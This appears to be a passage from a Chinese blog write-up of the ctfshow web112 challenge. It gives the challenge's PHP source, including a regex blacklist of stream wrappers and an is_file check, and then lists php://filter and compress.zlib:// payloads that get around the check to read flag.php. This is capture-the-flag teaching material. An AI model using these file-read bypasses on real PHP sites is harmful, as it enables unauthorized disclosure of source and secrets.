 payload:v1=ctfshow&v2=GOLBALS
web112(is_file绕过)
highlight_file(__FILE__);
error_reporting(0);
function filter($file){
if(preg_match('/\.\.\/|http|https|data|input|rot13|base64|string/i',$file)){
die("hacker!");
}else{
return $file;
}
}
$file=$_GET['file'];
if(! is_file($file)){
highlight_file(filter($file));
}else{
echo "hacker!";
}
is_file函数
is_file() 函数检查指定的文件是否是常规的文件。
语法
is_file(file)
①直接使用伪协议读取
paylaod:file=php://filter/resource=flag.php
file=compress.zlib://flag.php
②加上未被过滤的编码方式
payload:file=php://filter/read=convert.quoted-printable-encode/resource=flag.php
file=php://filter/read=convert.iconv.utf-8.utf-16le/resource=flag.php
web113(/proc/self/root绕过is_file)
2020年10月(5)
2020年9月(6)
2020年8月(1)
2020年7月(5)
阅读排行榜
1. 关于PHP的一
2. CTF代码审计
VIEW 1(1826)
3. CTFShow-W
1-74(946)
4. 2019极客大
5. CTFShow-W
09)
推荐排行榜
1. 初探phar(1)